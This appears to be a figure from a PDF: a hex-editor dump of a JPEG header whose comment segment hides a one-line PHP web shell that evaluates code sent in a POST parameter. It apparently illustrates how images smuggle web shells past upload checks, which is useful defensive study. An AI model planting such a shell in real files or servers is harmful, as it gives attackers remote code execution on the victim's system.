 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 48 ÿØÿà JFIF H
00000010 00 48 00 00 FF DB 00 43 00 07 05 05 06 05 04 07 H ÿÛ C
00000020 06 06 06 08 07 07 08 0B 12 0B 0B 0A 0A 0B 16 0F
00000030 10 0D 12 1A 16 1B 1A 19 16 19 18 1C 20 28 22 1C ("
00000040 1E 26 1E 18 19 23 30 24 26 2A 2B 2D 2E 2D 1B 22 & #0$&*+-.- "
00000050 32 35 31 2C 35 28 2C 2D 2C FF DB 00 43 01 07 08 251,5(,-,ÿÛ C
00000060 08 0B 09 0B 15 0B 0B 15 2C 1D 19 1D 2C 2C 2C 2C , ,,,,
00000070 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C ,,,,,,,,,,,,,,,,
00000080 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C ,,,,,,,,,,,,,,,,
00000090 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C 2C FF FE ,,,,,,,,,,,,,,ÿþ
000000A0 00 1F 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F <?php @eval($_
000000B0 50 4F 53 54 5B 27 70 69 6F 27 5D 29 3B 3F 3E FF POST['pio']);?>ÿ